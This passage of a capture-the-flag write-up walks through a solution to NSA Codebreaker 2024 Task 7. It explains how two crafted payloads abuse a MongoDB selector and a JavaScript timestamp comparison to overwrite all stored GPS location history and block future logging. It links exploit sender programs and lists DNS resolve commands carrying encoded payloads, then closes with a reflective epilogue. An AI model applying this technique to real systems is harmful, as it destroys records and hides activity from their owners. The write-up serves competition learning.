
Next, we now deliver the 2nd payload.


After waiting again for aggregateLocationEvents(), it will now overwrite all existing data in the location_history.


The first last_history_selector contains the vid payload from the 2nd payload. Therefore, it will select all available history in the location_history collection, sorted by endtime and getting the first result. The result is the previously inserted payload, the 1st payload. Therefore, since we got the previous payload, the endtime will also be influenced. Hence, the criteria for the bulk.find(last_history_selector) looks like this:
{
"vid": {"$exists": true},
"endtime": {"$exists": true}
}
It will update all document in the collection that has a property of vid and endtime regardless of the types, as long as the keys exists.
Therefore, we now meet the first objective: All historic GPS coordinates for all JCTVs must be overwritten or removed.
But what about the second? Remember that in 2nd payload, we set the t to z value. In javascript, there is a weird behavior that when you compare the timestamp to a string, it will always be false.

Therefore, in this line, it will always be evaluated to false. Future events won’t be saved to location_history.

Thus, meeting the 2 goals!
Verification

So now, we want to test proper workflow. We start the binaries as needed.


We also have a modification of the dns_builder from Task 6. We need 2 of it for the two exploits.
https://raw.githubusercontent.com/mlesterdampios/nsa_codebreaker_2024/refs/heads/main/solutions/task7/exploit_sender1.go
https://raw.githubusercontent.com/mlesterdampios/nsa_codebreaker_2024/refs/heads/main/solutions/task7/exploit_sender2.go


The answer box for Task 7, requires a program for thrower.py that was attached in the Downloads section. Basically, its just an automation tool with compute budget.
We won’t dive into it, but here’s a sample answer for the Task 7. which can be executed by thrower.py
sleep 10000
resolve "x0000000000000000000000000000000000000000000000000208sv9747koru.x0u3ehm9ed00ah2i0tgsmj2s6afbc03u258kgb4p7lbnepba81kvf9go1okp46u.xdtnh2b2go5b3cczzzzzzxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx.net-jl7s7rd2"
sleep 350000
resolve "x0000000000000000000000000000000000000000000000000208sv9747koru.x0u3ehm9ed00a1f91lh9v7lqr9s77btkvcco5n2aj5i39os118uq0ml50sn7s23.x3l2ql6d94zzzxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx.net-jl7s7rd2"
sleep 350000
Epilogue
As a student of the SANS Technology Institute, I stand in awe of the National Security Agency’s unparalleled ability to craft challenges that redefine the limits of cybersecurity expertise. The culmination of the NSA Codebreaker 2024—a grueling 90-day competition marked by sleepless nights, relentless problem-solving, and moments of hard-wonе clarity—has left me with profound gratitude and a renewed sense of purpose. To the NSA, thank you for designing a competition that doesn’t just simulate real-world threats but embodies them, demanding not just technical skill but ingenuity, adaptability, and unyielding perseverance. To finish among the few who conquer this gauntlet is a privilege I will never take for granted.
This year’s challenges were a testament to the NSA’s mastery of adversarial thinking. The competition honed my reverse-engineering skills to a razor’s edge, requiring me to dissect intricate binaries, decode obfuscated algorithms, and uncover vulnerabilities buried deep within systems designed to defy analysis. Tasks often blurred the line between offense and defense: decrypting custom protocols, analyzing stealthy network behaviors, and reconstructing fragmented data streams to expose hidden payloads. While Go programming surfaced in critical moments—such as interpreting language-specific quirks in compiled binaries or optimizing solutions for concurrency-heavy problems—the broader focus was on versatility. I learned to pivot between tools, languages, and methodologies, reinforcing that cybersecurity is less about mastery of a single domain and more about the agility to thrive in ambiguity.
As a SANS student, I carried forward the institute’s ethos of rigorous, hands-on learning. The competition’s challenges mirrored the real-world scenarios SANS prepares us for, and I leaned heavily on the foundational skills cultivated through my coursework. Yet, Codebreaker 2024 pushed me further, demanding creative applications of those principles under time constraints and pressure. The synergy between my academic training and NSA’s cutting-edge challenges was transformative, bridging theory and practice in ways I could never have anticipated.
Completing the final task felt like solving a grand puzzle where every piece represented months of accumulated knowledge. The competition didn’t just test my abilities—it reshaped my mindset. I now approach problems with a forensic patience, a hacker’s curiosity, and the confidence to trust my instincts even when the path isn’t clear.
To future participants: Embrace the chaos. The NSA’s challenges will push you to your limits, but the resilience you gain is eternal. And to the National Security Agency—thank you for creating a proving ground that doesn’t just identify talent but forges warriors of cybersecurity. This experience has redefined what I believe I’m capable of, and I will carry its lessons into every challenge ahead.
To the Codebreakers—past, present, and future—the journey is arduous, but the reward is a version of yourself you never knew existed. And to SANS Technology Institute, thank you for equipping me with the tools to rise to this moment. The sleepless nights? A small price for the pride of saying, “I finished.”
Here’s to the next mission. 🚩